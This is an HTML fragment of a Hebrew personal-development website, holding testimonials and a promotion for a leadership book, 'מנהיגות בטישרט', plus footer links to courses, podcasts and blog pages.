				<div class="elementor-element elementor-element-e7beec7 elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor--star-style-star_fontawesome elementor-widget elementor-widget-global elementor-global-6722 elementor-widget-reviews" data-id="e7beec7" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:7000,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="סליידים">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e97edf7">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אוהד קושמרו</span><span class="elementor-testimonial__title">יושב ראש לשכת המאמנים בישראל.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״רוב האנשים מדברים על חזון כמשהו עתידי ורחוק, בספר הזה גל מלמד איך ליצור את החזון <b>כאן ועכשיו</b> ואיך לפתח מנהיגות אישית שמונעת <b>מביטחון פנימי יציב אשר משפיע על אחרים ללא מאמץ מיותר</b>, החיבור בין המודע לתת מודע באופן <b>הכי פרקטי שיש</b>, בבית בעבודה ובכל סביבה שבה אנחנו רוצים להשפיע ולהיות בעלי משמעות.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-6ea9e71">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">מיכל ינאי</span><span class="elementor-testimonial__title">שחקנית ומפתחת אפליקצית המיינדפולס, mymedi.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"האופן שבו גל מדבר על מנהיגות נוגע בלב העניין, באופן שבו <b>כל אחד ואחת מאיתנו יכולים לשמש מנהיגים</b> בכנות, פשטות ובלי מסכות מיותרות. הספר נותן <b>כלים מעשיים</b> שבעזרתם אפשר <b>להפסיק לחכות למנהיגים גדולים בחליפות</b> ובמקום, ליצור השפעה חיובית <b>במשפחה, בעבודה ובחיים.</b>"					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e3c0b7e">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">יובל הס</span><span class="elementor-testimonial__title">מייסד Hass Media</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״הרבה מנהיגים מדברים על חזון, אבל מעט מאוד מצליחים ליצור את <b>הביטחון והאמונה</b> שהחזון באמת יתממש ומהניסיון שלי, חזון בלי ביטחון לא מניע אנשים לפעולה. בספר, גל מתאר <b>דרכים פרקטיות ליצירת חזון, ביטחון ואמונה</b> באופן שרותם אחרים לעבודה והגשמה משותפת של המטרה.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-06b6696">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">רם אלוס</span><span class="elementor-testimonial__title">מנכ״ל האקדמיה ליזמים</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<b>ספר מעולה ופרקטי!</b><br />מדבר תכלס ונותן כלים מעשיים שכל אחד יכול לקחת לחיים שלו. התחלתי לקרוא אותו <b>והיה לי קשה להפסיק</b> בזכות הצורה המרתקת והטובה בה הוא כתוב. <b>ממליץ בחום!</b>					</div>
				</div>
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4fad5f9c elementor-widget elementor-widget-heading" data-id="4fad5f9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">הספר ״מנהיגות בטישרט״</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3b25b442 elementor-widget elementor-widget-image" data-id="3b25b442" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.galtzhayek.com/book2023">
							<img loading="lazy" width="768" height="559" src="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png" class="attachment-medium_large size-medium_large wp-image-6116" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png 768w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-600x436.png 600w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-300x218.png 300w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1024x745.png 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1536x1117.png 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889.png 2020w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2b586844 elementor-align-justify elementor-widget elementor-widget-button" data-id="2b586844" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
